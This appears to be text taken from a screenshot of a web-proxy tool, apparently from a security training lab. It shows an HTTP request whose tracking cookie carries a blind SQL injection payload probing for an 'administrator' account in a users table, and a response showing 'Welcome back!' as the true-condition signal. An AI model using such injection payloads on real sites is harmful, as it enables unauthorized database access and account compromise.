 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT 'f' FROM users WHERE
username='administrator')='f; session=rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
16
Response
Pretty Raw Render \n Actions
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>